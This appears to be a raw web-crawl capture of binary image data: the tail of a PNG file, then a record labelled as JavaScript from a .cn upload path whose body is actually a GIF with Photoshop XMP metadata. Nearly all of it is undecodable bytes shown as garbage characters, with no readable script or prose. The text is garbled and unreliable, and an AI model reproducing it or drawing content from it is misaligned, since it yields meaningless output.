�8PaA���+���7b&:��[t ��@��S��;=�������:z�:p.=�,�>po�y�E@����Z�J�Ț���e)�Ձ��Yw��	��.��*^�r�t�:�PF�>P�м�_)Nm1����Z��aTu��@W�[�>r��V�������&��SctM9N{6Ҝ���Z*+�Ao\�����f'"[�tH�?0��q�*�+#�S����F:v̌����م�)埙�;��1�Ʃ�zS>X���k4�96���|!�ݛU9����91n!�,ȭE-�0ܞk�3���=xb��$�;ū'}�!ϙٴ�[qs����W1��F�AO٦�_j1��o�֠1��k̄Ou�W�!̀��W�J9��k豁����/>���y��Б��<�eF*L�5�t�,"�YI�٠��|�n�;��zl��a�Ȃ�<ޮ�s��=[]CC��k#%9���{@7etw2n��
���+�׆jc=2�o'td����M�����J�N&�~�Pҷ�9���P����׮Uf4��*X����zd�#�O<�]���0�q��s�V���I��r�=��Yt��ʊꦂ��T�03�XC�t��,讶���eA��#�xx�:�Q�CO�X^s������@O�Tz3�>~�N�6�=&�]�v ��],	��BaQ���Z�ݵװT���a�V�,��T6T/�#������4 ��-��A�*�>r��A���յԫk֪����9�:�v�%}
�8#M3����^aaЛ��%z�,zT���j,��^w٣����J%hS����l�n�t�p��!9h�8�d�<��� �^j�-�_3d�q���wY�I�A���2�I\�h�k��56�;�� ��tvv�k�0�8ހΒ�t���|J��|��C�t"�k<�#�\
���[ I�3Yw�^�����ID7�S�8G������,Q�޲AolzeD�{��|��/+��s̎Xе��s9�H:sr�p���kF��!ԈS�nS�F'y'�'�Wk~S�Ppp�ޖ͈�Գa�с^���_"�rБ�Oqm�a�.�]�5��6�����;�^3��j�:.Y��t?8<���{��k9褒p�s��C��Y�G<�`�O�y�*O�qseH�����2����D�k\,�0c@��]�j>��އ%�)�_�}����΀�Gz�<1��P�ϭN����J�H��yC����"��sT�-����53�}��t�>T�2�Mz�p�,����!ڏ��c}Z�Nnx�ֆs1�r�/*�]s'�3��n�_s�X����/s{Aw��'�]���)��h�~~�t�g�sT���G	�&=���4��R����$]b�:?R7��	s�jґs.FOutb�vyMk���p��%�Q�968���g�|A���pL;N��p�s���	�( �H'�W:a�'5����a�������I��Bttt�Po+[I�E#R?@����ks��'�/:�J.���oHQ��S����E�D�eQ:�:��Z�'wܽ����9RV�N�k�ogQz��j�Z(���ut���\�|0�i;:�^���ƞ���%���&����t�+3�z��+�$�[�m������	r���;�tw����~H5�d�խV��'JݽF�-=��d^����l���W���JW��2�� �}㢝����(���.ؖ�����0RC��K�n�kU�_YW\�*$�s�}�/v�^}{M5��8����ǲt��H�����k�sks�p@�������o0�׌��F�����2nY�`� �O��Cm�+�bh(��ߎr#SF@�(U��'�ʻ���5,��+l�ӷ�UI���:̗�72�1�ֵ�3\��A�9ar$��N�uR�HO���y�@���A:x����~ܳ��f����	s��[��ωr�JV����)���of�1GGK';w�~�����[���ɽ���ׯ�{���_r�/`���~sO>kٹ���>c���S�<�ωK�!�6�׻^�gSq~�[��#�H9� t��	u���SzQ��;z�bwC��s�t�2���������8�~}�3���3�qF�p��3�p?���g���������~�?��Zn�9�ˁ�r:=H���g��T]S7�5���}t�%�9�ςnPgbt`@�t������֞�V(䆞�����Gw�>:�n�J_TM���s�)�Z�1�A:Z:�9b�fݍ�;awڹ�����[3��y*.}�d��tst���aRs�`�^�o��ݜ^��c�-���uv�(����Gwz\����;{���|Zl�==}a�a�C֝�<;6%G�͵���w��Ν����:K����û�[潺�O���Or�sЗ	�r�`O�w�3��Ƥ�?;/�2��tW�0����qrN�[v��9�Io���G����������d�8#v������v'ą�si��d��1���;�S�nJ��V(��t9����k�GgF�Xetz�Qnh�T^_��tR� ʏ����~��q�9���Y8�\+���/��ͻW�1:1�_� ��C�n�-W��7��Ct&FG�9GǤ;��<�@�IY��M=o��A_t7��k!�ѿ�2�UHw�ݍR0�z`�QR�tO9�:��;5�9�1tq�^&+מ���#��;�ܶ�
/�Ҟ!@�=@�(�I�Un�+��;�_�ǤFrW���/�����D����$�p�=�q�I��H%�{g��=�^����q�qA���O\	o�^z^�oa=C�,��7]�Sх�������	�kA�LP��>ٽw�6�\��������z�1#���$)�`��Sӹ�)�Q�(�+�9�m_#��@ҍ�.���Ž@�M���mj��K�ѨԺ?���^��o����>�k�D:8��kqa��Go��o]�����W��s������5�.=�#�4Y��of�⨻k�|����}9+�՚�W�{�>�H�"����.ʩ�u���M��X�>[�+�;J�Iz�#ݰ��+�g1�U�Zw�9#�T�W9��J�]��C�H���8*zr�̸��e=Ƶ�t���B�@�~uge-_���8�.�+f����|λ�Z�G����q�Z\1��5[բ+�R7���Q�x:$�t�ոgp��t�c���%�&Ǥ����e�q�<rҏ�ܽ����+�v���3�g����T9_F6,��ɡq�Q���<�����u�8�W�)�浥.����5^�=���X�n0�aG�]�諂q�N�lK��1��B�?�3��2l�&�po��`tf�R3㼛{{dA�ٵ��tHF�C�o�辥���炼������=�}��S--� ��Xv�����k2�����~ښH�~�joK�^��*���芹t
:��]	�H�)�n��@���a���i�y��M��5�@���~2z.�t��ؼf�;V�E$S`z8v}	�)]랝I�[3��k}?���s���_b���45U�CK}\/�����X��T7:m�\wp��z����Y�ߥ#}�J���X1�{�=+�edH�������@����-����	��UԽ@��K�����9g̼���vt�3w��`f媖�0r�KY���`/��^�li��4�|��mG'杞����_D9�d����ѓf���ww�������m���t^��KЇ�^�k�"H׺�f����pȩ>�����`w?�h�9���\���{:9'龛N�{���X��j�(�&�.'��Z:z�rQ������ҴZqQv����w�^���N���5�џ顷>�p'��.�<�li��T�	3�suv�<��3�5{�@���[��a�{������E�5d؂Rwq�b��{o�.e����g]t���n�WSK�����Q'b�t�y'���2Ξhf�S��ᦗ����GG��.�#M�`�kFݗ�Y���k�g�--�t    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/4aab635e-2374-44a5-9833-17f59f0f8d72.js
body_size: 451657
content:
GIF89a,,�� ɦ�Ґr˵�͙���\��诏uh^����� ���������ڽ�+%2���toi�soMEP�����P1,���ح����kKG�� ��x����uW�i�vn���ȸ�͵����ɛ�ROd̬�������������貳���е4.A�����3׬�D8Iʵ�������ʥ�!&���ֵ���ά�� I������ؤ�٨�����{}�����罜��nR����gY���櫓�� �������'mbZ"l�������[6���Ǹ��������7#���}|v���2GVgZfw���WLip�����������Ƽ��q b#'����́�O=�������������\cr�݅������$M�ƭϴ1���ɢ3 �� �� ��^������������$3k⚄�� �����G�2�������������R�ۥ���ܽ�����[���˷��be�Ȧٽ����������3��v��s��߭�ƭ������W\[�縱aa8>2à'�����m����� �֭�� ����ֽ����� Խ�ֵ�����ƽ�Ƶ�� �� �� ֽ�����Ƶ޽�������޽�ֵ�έ�ƭ��� ����� �ƽ������έ�ߵ�ֵ�ƭ�������ƥ��� ���ѥ����ս�ƥ��ν���߽�޵����ս�ߵ������������Х�ֵ������
���⽽�� ���޵���	�� ���ν�����ν���������������ί����&?"   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:67670ce7-871c-45b5-9897-9eef070daab7" xmpMM:DocumentID="xmp.did:43E0C81148B611F0BAF19F03B3729353" xmpMM:InstanceID="xmp.iid:43E0C81048B611F0BAF19F03B3729353" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2b6a0f3d-27b4-41f5-b74c-9a4b1c2008e1" stRef:documentID="adobe:docid:photoshop:b9ea3120-3f67-1147-bf8f-589be28ebb6c"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ,, � �	H�����p0*5jP��@1U�T�(jܨ�ǉ%NtH�ȇENxĈ%>\�f!L��H�ʁ��{�ٸ�dƍ�aQ�H�X�F�ՅUQ���z��ׯ`�rk��ֲX�>U��iEm�(H��L��x��˷�_�:@� �L� QE�`�d��C>N<Y�����]V�"
�S���Pf��+:�4D��F,��h�!r�6m*�ڪU�
��,W,h�&G��*ۺu�F����[�����˽�w�*����Ф�/�i6)�q��#�|�P�J��1�Tr����G�f���S*_�BF���CͷQ
�Q�nO5�"*��ZQ�U#G\rg1��XN��Zn5%Wt�ԡ�]��D;��ݏ@��
)@��F0|Ej�0���qQdGAI�3*Z���jy���SXii��P(���efkg�*IxK��T�aՆZ!��&&z�f��"[�YG]u6Z�v;j�]Avʝ
f� jDB�E}�@�I.݉��T�	�C�5T�{Z~�f(���wY�Yf
n��j*.���	t�T��$�]�PWS�&UU���ܡ��X"�*�h�V9㍊�h�[��Ui�<�X��ul����*����!�y����?�^*��e�eD�Fj��~��`��}�`g%�ꀗ�e�S�`b�O>�dB)0��S)[+�
h;#\mq�r�����hh��bU�qE8i��^� �;�ۣ���o�����C
<p��bd�?-Զc�i� Q���$y��gp����KI����C�I2M=�T�j��SOt�Z�v�F�Ue�(�>%n��낹,�x���zuZQ�85\�݈��U竩������A,���ѯ�)�q$�r^6�}QF��#�X�(y	�K/�2zw��E�`�qO(����&[�_��@��BHU+�Jet~a�/
-��DCTҮ�:�|�*��B�b��Y
/9�ݦ����`���D�6A/<����4���m�Z�q���u+�lf"`:Y���̀XYrMg4�14l&�yH�� d�Ty,U�Bm����o��]��Qe\�B�ԥ:�0\_<����܈k9���(�2XpH�ʠ_6(0���������a�1�D���$>YrH�м�<.�L�������d54���$����15�k�О�s�҈����QQtR��Z�:ӭ,�b�,U�>�9py`u�;4��wup�� G�l�`f���.�J'�q�4�����Q �FVU=E�g%<�Lf.S��^��D�4�U����E���@�'��L��<�D�-b�� �4Y�ȋMKT��(�Jjr�_�l�5~�+S�J�
�H*R=��LA3�4��T��`�J�#�d3[xYa\�����CN5��'m�r��ɇe��X�4yc�O����	�d�H�'nS�KJⰸ�RK�ڡ+*"\b|Z� 꺮�N�G�
 c�-�T�G=ڗ���d���p,XJ9Ѕ��`�L��H�j��c�IP�R�� :h�Q(�z�,H �V%@ X�8���F��*W�b�~�*0�,U�YP��œ��s}R���WbhPpm]\�Q��59Y��Z�&im����u��txfHA5E�X;�``�%^�
��"հ��B����T�]��JQ
����!�p�
8�A`�
�� �8B��<>�QC���T�`|_e�9�I�n6$����p��P�[�{�,9�_��< �C�"��.:�ݔ�[A7&aO�KӖƊ���B���T`u�!9��<��c���!�
�у#PX ��\���X���T�����:��E: ��{��z��q/Z+1dj���8�OV���ƈ�!l%jDvhu�j��z9z-�1ů��4�#��˖X�
��a�2�2*��*�|����ɩ�c[U�rPi�H�$�[���
T@�E��1½�@�y5��PcPx����
���F��!L�R1O9)�k��2�&U��(ٚN��ܩphU�1��e�VGW�����­��Uɚ:�aG�ƓRY�]���B;6doY񍯲������5(9Sg��$�X��W@tqA �Pw ��tc���~ �+�į=�\z���$�f\�I{�e���@�3yR}h�۔�)V�ӷ6�W�S��Y�TX����݋d���r;�^Jw�͵y�ߔ��ʄ$�<Hy����^^���9Z(�aP�p�	X 

���W/u����䮰 �]as��K� ��f� :$q�@�`�U1%���{M;�9ЙT	z����:� ��se��q�~�]����'�LGG_�]aMz�e�WU^/����S�L��{���_x5��!J~�S��N�tRw��g6{{�t�g5��G�gK�Gh� f@�V��Y��Y�19>�*��T9';q)3-���QU�
K��wG�E�C�@)"W���(�ad��~�fX�3�%�X�b0���r�r��@�A��r�7Y-5sTv$ a�s&'�|`� �&h�zD� �gH���tH�xvn�gIpA5o[�2	+5��_�o��U0#�!<U1q�<n�wcA3(�3�y5F�Y�EH��(@#7^_c!�F�VX0z�Ufe�G7�G|�#DyZ��V���k��I��%6�9PszNPn�Ip�RgI'�G�h�}(�P�gw8!H��S_EJ3�,bW
&@'�*J"lC57��i0�$]P!ֱVF�?'x��"W����P����Wj�5��)eSR�Y��kU�r*`@`�*�1��G���^Ŧl� 	� $�>`e�a|pTQ�@�� ���������' 5`�yX�  �hh.�  '003I�O��,)�BtRp���a7�� wv�'��!ק
���t�����;��;oT����^�׋Q0��QJ��kèisy2gG�*-I,��u��@ո������}8�F���(���tD' �h�w-3;� &��O�d{S>�6P&��qh�
����?<�n�$F��A��LHj�1���Q�L��X[vrɅ�W�����)`�(E�+�A�f��oQ8��,>Af[�4 ��(n X��� Z 
��9 `��̲ I�oB��V2�S%>q7+a7x��r)7�Q�8��":4��WDj	�g)J��SGz�R^ƑV� �VJ��Tf��W��w��#@VBt�0(|�
��m�yn�hވg�8��{&��g\��^* �0�PNp#�Q��V=a�� �AJ!�1,��Dw��9t���ӡ}�q߂!�34�q���@S��
��t��(�=B ��
�T6�`A���jRz � 
���r���:	t#���u���Y�b�Ac���X��**��T�������fn۸�{��@�bڬ���_:� ���E�=p�Zu��`7�1,�$�'s _�d�\i��sP
fp)�X���.
��?���l��WA60�6��� ��
��
t����l�t���2��n�;0� n�~ie�@���PF�� 0����c�rg�e���A(P��I�Q�i��=�z�ǟxƬ���b���*��*���tgJd` D` G`��C�ѸW!�s�/A�Gf7h���i�j4	��JF
ůN���*.`�����KLkl���*��븏�2 �nP��R�p���(�p���
��#�U�1ۣ��A���0�r����$��N������C�ZJ�@�ʬ]J�#��  N@m6�N� �Paِ` V���o���n�B�*aH|�
@xSd����R�������
�[(�K�pA�Ke�
���������[�nMp���[�9	�p�);�W��_u/���^�I�f`0�7_Z�6u����Q�)�L�����:��Z�5<�b�L٭J�`PxF�  �P��J`s�ķ��o�1��$����M*�'��PԾy��!(��"j��K�S��6@O�
K tpx�����
�I0��|�f�	���T����0�\J��w�~����3˺*ٗҴGef��[���v�H��W��zõp��H�aڥ��@h�$�!@��P�p��`ŐG!�b�sx���s��O�sP�MUf/L�/N�Pa�k!�=XE��!��6�P��n�t@ 6 �<R	�������
��
h ���
�P�Z�h�	� Ƞ ��x)7	��� ����H��1��9�(�^�p���#+@��n�F�`*����0� ��� ��d� a+ ��, DL� �p!�m�s��>+v�r�vrp#HL�Ĺ?�W��I�o���ܯ���i��R!�+�L��d]�,��֔{����p��0	0ד�� �)KHQp p ��l�L��*��� ,YӃJ.z��*Hg����8nӻgH{�Jy�.}��P��+ ����� İ��P�����\�0�?�Y|���̂T�䦚�a�Ta9��)��s���{���K�iA�pw��L e�
hݸ�|���
Z 
�@��'���`��޴��m/� �� w�_p����m�9��k�J?���D4 ��(�Mk�#��^��9�ҁ �pd0�N��Bư0 �!P�!�!p���|��"?�9i�S�$6�̥��C;oGF)��-G4$4H�l��m)��<�Εp�X~友Ƹ�	�o����������jN�V�pc�X��tΑ)eт���������8�(*�*J��x�nM�W�8��<���.ݴ�׼�5�=��X� ��D  �ZH@ V��N|�G�OQI���*@���)
��k;��!���#j}dLw��M��=�������ޏ˱{툀)�	�
�����`�	`��j�{� �5�s0�~9�d�kx޺b�^)��Y�|�6���*�����d�٧���k�����6-Ĝ^D��~�0���Ӡ���$`�~��A㽥 ��D��`>/���C�����~���!.@�lN�P.�M�	dM ���\�k��n ��yPeo�yP��	�8?�ȰY
a0.A�����������]�a������wNa�nʪ�0Z���^j�B�g�f�ɍƐ�����b  ��! �Ӏ��;`O��@+��I2�=�D�A�ME���@���lE�?�K�};����Kִs� RR�
����+Z���h��p�������`��7��I�-�h�0>��Q�����U�x*M�G�bJ��Ex�g��0P@-�	s������89ԃL��+V.["J4X@5�$�$ِD@B"Ĵr1+�aGP�T#!�?��$�p c��T0Ԝ�i���)P�(�T�XaѺ�*WE�ت�,W,d��M;v�Vqm�R�E�t���D�/@u�� �b�a*��p�J�A�$}�S�Q
���˗ǳgUyB��C���T�,��#t̘/9���W�_�
ܹsJaF�Ⱦ���w���Z�@����Q	UB&Ƀm4VC����8�!B���?⤇'G�(�1&105����rf*�&k��a�آ$TJ��	�"����C> tʩ�t������K+��2�+��B뭷�Zk+�ʲa��0�J��� E�H���X�K��QdX�1�F��)�p�2&�c�|ơ�Zh��w6�e4�D>`� �0b���j���x˓���O?��M�0�ө�	PH�E�� DEQ�8d���ˎ cZO��b�<���Θ
�����&�b�PB	>&��=$�� %@p�������i�� &�J�EQ0�p�]�CcuJA�$JĪ���+��B1�q�2w,�l��,�⢣�(��UT,I|�d�~���28.�$�8�l{�L؞4��C>��5P�a�/���<;���A��M�Ⱥ0Ѡ�P#�Dw�!�x����n��rh�j���������>����&�bZ�À���!0�%�f�!�1����iQ�Ch�����([�ʰ*n�̲�n�b��"�)"]LP�ѯ �H�/*lIV"w$r~�����8��F�g�7�`�6H=u�hJ�ǟ9��b;9ؘc��PA�Pjur�9vB�9>4�ԉ�Ya�@
�4g�z(Tb��n��h*��'"�D�R������zX!lɺ��i1>Dj?�X{��-�QLA���E�Au�
��x�-[�Y�u7��,[� �B���]\�_Xa�$i�7*�b��
IH�c�:��Ilf�0|�(��0(��D�c����9�Acx��qx3�>�	7�AN
�P��=G��r�f&��A �D�)lDT�+� �*� �@�P�M@ PL��!�5�5iX�X'iӴ��8�4�AS<I-Tt���X(�Ę�0���"���$ԁ�,���&7��,�H�G�Z�r0`��/-�a_W�@������$B��M����s(E7%P
	|�L؃J�1� >���	��m����͞���ބ!�����< �a�����Q� ��c���=tώ�IU1��WAg�Ja�K�O�F�L:��D�z$p�?FE%ZHI��BT<%�Nw��B
dx� �1�1�������0�l�,�Z�!�j�-{$B�*��+���|)S������3��&���v�D<"��`�.t��TC?�`t��6��'9f�=��$3�����*�A�Bd2�ǠiOxj��7>����SQ���E�j��!X0M�?�]������� �ө��0ٔcr������!�ӥn^�Ѕ�@�aخv}*CI�!�F%o+���E��G~I����%!B�Ђ�(����"<C��l�uk�jpJ���̫	����c���y�n�V*>��~��b|p�NX6>d�	XA�.���aO�>�zJQ�U��A@c�@	b��P���@(����l�F�Ñ
@ 6�@Y�y�Qv���c����!�A�j�}�\8/Q�ҽ�u���0�!/ە���B����ÔD
��O<�_�ȫ#�5��J����  W���0�Ҥ�0D�b>P�` ]��s�M�vWE>!���p�@�ܓL�Mc�AI�����:-���X�8��s,�"��� @�"@�i(&X�M�F[�����#��1
QEqYMA��R�7��@�{˛_����o�y̥�&��׬f��ٹ�D�� �.�/��Ē�t_�&I�Ԅ���F�ty�g� W��Nł;u�#>p@� �Ua���0��2��:
��@��@�TL'�pB�4�` ���n,�Z�C�ttv����'<�Jx¯�qd���ۋ71��gd-��B����$�t�Ք��C��7�� �4>�g���})�A�������2�"]h8��������:f~G��j)����F�I��	޴P<��<���p)R�ps	����)n°s�UQ�y�ǎ�V��L).C������8z����ӽ�7����a� �� �1��ȶ�k�ۇA�a8�܏�� ��:��I�@�q�� �zk@<<ċ�Ƌ@�K�;`�����k��  ��7��2��I(���P����&G�&��.�Z��1۴�K��� �!���2��T���°W��KB?�K���kDI�C��6��c+���녃��fK��*��Ɇ�s�_)�Dr���r;�#` �a����G�� t{�C1��K�� ��ys@DLD	4<
L<	tDT<H��ē<K��K��{�B��/�D�7�N33N;E8E���H
(�c����T#�R�<A����A�Y#�1����y��X���:bS#���#�(��b��C��(�()V�	;b;8��a��a7�����$4��:@������{SD~��HdDFt�I��
l<�l��vRȅL���v�DK�������f��q�7��Rh�^��1��TC�;X'Н��)^�EzB�� ��b�C.dL����8;��F� �<��j$s8�ў^p�:�CԪ(���b8��a�9��n���4�"8���1�FQ�	ȷ~lK~�G�D�d��DpH��˻�K��K��˅̿��$�Y�s�1��~0���R�R8I��V�9݀52���E�� �����- ��g���0�#�X ����(-�D�(-��ʨ�st;:��n��F�2=t?駓����3(<��N|����,H��K��K�LH�t��|H�O��L��u*IH�DQ����ě� �DL#�)#�=���"�̓�,�P�GQ�(�x:���� �J�M[��MA�����\���E�s([��:��f;�a0���^ ��$r�;�{�ih%H.�S��D�C����~�D�ă�@�ϽφdH&eH�TȾ̿���+��2����+-�O�8>����S,�P�4���ae1Ч0�@H	b���X�C� =%X�U�Ԃ����M�L�6��� 7��޴�^H�a���$7)������5�0�-��
$}R"-�DD�cĺL�Ż���K�O�HZ�N���ZE������uZ�	 �Bc�R�R�\'�,���93U,Y���Y�{L�D�U��(x���#Xq=�?%ʃ腅��p�Tq��K�޼�Iſn�C�[G�c$�6Mu�䔬i=A��|#�RU��@ă<$H��΃�D%e'�&eR'�U*=Ͽ��V� ���,��E�_MV����'���zJ,��'i=
0��.�$�5� 2���� ���W��F�������	[x�G���h��^�׬�JnΫ��`I�`9"@�/�iA1T�x΄m�ǫN�\U�|�WMȺ��&ϼ�[[E�;�I��;�R�1Ѓ�D0��ϔ�O�kI�M��ӝ ��h������� ��2�ؤ�<:-cX�i�V9Wt�FqC) �%�H�ڵZܕWI�ît�m���`�C�c)����b�Ct["�·��œX������Z�U��X+U�9�1臓��9Ѓ9��4��ϝ�O��̍�I��0�\PB1u��Rh�$8P�n��E�#8�$�U��l��B��q#�q�M�P����]��ڬ��˚�����#��5^����P[��<�u^��Έ�D6HW�UW�ۍ���OL�4����OЃ.B�S_�e_2Wc�'=�5�����V�V��m��n%�Hѭq�0�hD���lh�׬��]�u]p�-�պ	�]���H�C9솬�Wh�2�f��ix�'H�/�Q�H[xs
)��vaD�<��dJ�@%E�V�^�K����ۊeH,M�/8V��� ����EV�pb�j�eu���]΍+��PE�~R�C�֡�]�7����	����lx�i�^W�|�o�F��P9���톫�]���^!�`9�ŏi(^�b�y䧠,�Jv[Lv@n�#��UmH$�κ̾��)�KB�'�EV��E�2�a�E�[�e�n���e�����b̵�$�2��1��e� ����1H�-�\"��D��f��u}�'�]=��
�`�E�y�](�	B>dc��o,��! ��aj��gK~�=U�\U��K��K�~ҋ�U�dHBA����;0�R�e+��e�[~b\&����� A� ��hP��М 0�)��$�b�5A #� h�#p:6.��F�ށp��o��
�Ԭ��td���7(+�
�(�x���Il�����շ���|���[��a�����mH�޿ߓ�R��N\jah�]Ik�\�L��L[�k���F)Xjq��X�b�P��B^>�
1�飖-�fo��ZxZ�v�Z ��pQ��܍�I����	U���T1 F)�6� ���FU�vX��䉵���m����jv�0��D������餐�e�$\��"d���0��0P؏��Ӿ~m�>�u^ k(1� ��:h� U�	b�8�i��ap]m��
��+��ۭ�	v���#[���b��l8�#[�5@�	y��z�p{;�z�K��NJ����^�}R���W�Ю���R0b>d�e�V��[v�H7��u���)A8bO*K0�FQ^0� 8�w�-� %�"��$� ��TYq}���mJ�l��`��i0�_?1�T)��5pT�Tj����s�`�{v���d
��Mem�ļ����UR�pB�! LW���;�!f��u,��ܹ��k�������}�f�0�o�1�X��P�ұ?}��0�k�:�.�^��	�uo��-��pcC�c�P�lлF�2�0r#T�iw�
H�[O�v����U'u��5O�R��&�eej��u�tIw,}r_�b���>�GAN`�CPZ1 �� (h�� �C�-�`��9����j>Wm;�H�0��<�c_��s�x�X�g�f���Nc	@K��C�m:���؆��GR߾޽�@o�0(����.k�?IdUH�S�)I׮��|�}n�Y�� ���YS>h��zP�\���?� J�M��u,ߚ���(8��O�ob�É"�dWcXj8Uh�����|[��N��Nf�?�R�^'�������.0�o�z�}k��.�y�h����)w�b��V	��� $�(!1`Z�l�+&�a1c�e�a�^k����b��Uk�I�{��U�$̇�Q�FQ��-t���sBOJ4�,Z��R�2m����;R�,�z�jT�i�N��+ذ_}\����ٳwȦA�v�Ud�H�V�\=]L�������(:x�\]R�tQ́��ƌSP~�8�e�)	겘���?E-�t�(� "Āl�J����Ȉ�B�`�$K��:�nh����.����%I2#֤��X�>Q�!��=�O@
�<z�R�ZUO�=W�f�����l[)l׶-��-YsH�x���z�Q�~8�?>%!^(x6�bN�fV�g�Aօ��j���C�L��,p�5��C��TQd�\.3LG` Rn�d�RKB�I��$�lPT�����O|�Dx�ݑ�!险�zY��{^�'�W��G�}g���[xIaBaH``&�A)�8x�`b>pFd�AF�b�}��e�Z�b�b�x(�Ja(J���xeq�=D�1�L�@�cN/� ��K��kC+��Rs�� ��8M�e���mw�B	��O�yfz��-V��W_�p�V�w�)��e�*�q�\_H�B)&J�\��O�֘g�J���evY�)��Y
ax�j�z1�]��� ����q�.���(��KP���Q��쪒�źD�QdL�4-�(�a��C?�r�VS%%�Rm�G�TSÉ�X�i}gZ�e/e���)@�o)�>�ׄ�:����Y���wh�c�J`�i�b��G4{]1�5t«�*R6,���|,1�T>L��0����){8�4s����%ib��|��
0H���Z�E����^uW��7|\�뵺^���z,2�������+���]*b��E0c�!�j�� �A��`�7�аC���L���l��'D�����T�r�q��rŒ]��I0y�tb�3�DKK�� X �A��r��mkM`���P�58�'Np�˺��.J.0�"�e(<H��1b c��I��s{��v3x&C�`]��b؄!�	,�@�9DV(�\rLb��G6G؟J>7,�4'&���	�4A>T0T[P�x��1��D1J�Dؔ�$�]Q�W�&<r1rkwy���B|)c��ӟ9���!��/���'�*�h0IYF2�z���(���}�#���Q#���F���k�����!���jW��.X&�Z<��S�Cb�i�g'a"M�~��.~4J�"�;�!i�Z#�e�E�]y�!�'��@.��$�1��w�кD�( ��z("�D�ѭa�;X,Fˍ�Ap/R/;2˹�����c͘Fm$��^)H��HG�7�$"͊Bx�@G�l�4|P�&�s�PC���&��3xR�XH���?	���N���.��"�P�_���A�@���J��%��eH1�TD#z���a�@R����b��A`Z�#��"tz��Y�Q�'9�5lU��<��+	6��k�B	����35v����|�����@R��~`�MR�j���Ԭ|e*���V�7�����2�1p��zpA�� �����Z�/=��^���]� �����X`!%�]�a+�ڷ�Ɗ*
�Q9�4Y�T�$Ё�I�c�/m�K���gFsW� �0��!�m���3��F�8 �  8����(@�v, ����"��wtTq����0�-�n� ��;P�cC
$/p��a��":���UzP�$���$p!c��ֆP�po��_U���*��T�
�`�)�[�@�X�	>�eE�`sP ��1�)�
�A���ra 0q ���d���,6��>@(D]�}2T�"��U*��#8�a (_��;z� {xi�mh�,R�r_�,�.�!	*�÷��=�2�u��Mnp�E,�°��k �m>����ܘ!�nFt�?��+*B`F7�����:�b�l�����6c% )I'Y�&u! x 
m�� J �u�գ�H��c:�s'���N4��
<෾��!k�`+8z�	�&� �vR�N0�7֦�5�+	�7��n.GlE�Қ�0���c;{�[�Q�r{�#̽��1C�����0Z��6Mw<�.�`x3����X&1I観?�<���F�F���*x PH�����	M^G���!v;�N�Q&>�v���4pУ��f๕���E V�p�
*@l'8��0#��}�g?��
�;R����v��n�?���C
􀅰����J!	��y}�^
T!D|��
 ��W�aȾMT��bF�P��-�O�Q��
@9� �4�Eڱ,9�� 	0t�.Aȑ��%���� `�����)�1��h���h�D�N��>�@�ߋ�l��nX���h�E U��4<���@44Ԁ�a���X�
�	��@���]�q�������) "@H����Ad@$�"8A��$��(�K���DA�y_�`E�Hʤ�]�t�
�p -�� ���I�s���`S�����`�b�^������s��T�$D�NB �P��N�n��	��nLad� T���@�| �a�<N�|!�,��U@�#ϱ��Jt5����@$�!�uY��SП4�@t�� "���C��#�!�d�B	�^��f���'f�}�b�x
��V)"*FQG4Z3,X�i�>� �F14� @!���"&�.�`!�A9���TZ1H�A�4�EL}��v<��_���5[|cNl`C�(�o��:��H��tL��eod�Z���\�#���"�#^r� ��"�͙)B�Y 2� ��B)���[����D��F^T'�Ͼ��y���D���i��m�FM 2MC�-�б�A�D�$N�NҠO� �eZp����4hQA�(�N�(�n�DPыL��a#.�q�`��V�����Zo�co���)Z��D��YIz*߰��w: pY��e��A����Y�@�AY� @��H@
8A�����A�]ٕQ �D�E�gڗDmd�$LddH�����&�`�H���� ��4`X14�e����X����٦.��n��B�1�Pb�d%UHgVF@����4�&@Jgt[�%�@����l<N8�X�'�u����Y�g6���	�����
��ѩ����\�� ���L� �(�ء�8@?8 ; ��^1��c�~yb��W*=�F(h�*� � ���%L֋�$D�cǽ6e� ���b�ގ����Ʈ�B]� ؂1�@�4��T�@hw$a4����K@�H�Ui�@��ND u�T��w�iyZ	Z��z�)Z6N������)��霚�����[m��.��?��8���,;=�  bH@`�&�f�*�R*A �q �\�F���n��܉,�0��h�L�O9���N��lOz��iM=S.�Ltd����KM�K	_ A�8k�t�4����М΅�D�f�o�ay6z�#[&�V�u���~��Z��-�­
��"��?u�",�ȫ���(Ҏ�ª�Df^�D`�Nj�C��v���cl�h��8���&�N �\��l�������M�ZnG�>A ����$͎ގB9�i�B.��F�������@�MÑX��*�Ҋ�ND �|c<AV�IZ�rj�6�	���#;�E�'[��ٶk�^G������m�V� �� �/���l[^��h
�C�N]�>����h�E:Ԇ�W�v"�uhA@�j*�����X��NO�|n��  GȊh��t�@Z>�� ͒ގ�,p<�/D��DGp����֑��f��F#���(����7!m9+�Y��� �*�R���m��<��u��uHċ��5�ɘ��ާp@HCd�,H���#�[>�
t�w��?8��B�)��H*;�+�3�ҁ*i8@�� ���ZQh��U�8@�1��D��΄�� ����۬���(�
� � ��*��� �4��ٜn%�OH�'95���D������
N�}o���&�L� G�1MXI8�!Ч
ȩ�� afAp��p�
x�#��=籂,d0 ��? ��H�P��&��if�)y��y�O�l*����&���֒i�r���D̄ʾJG����h(����
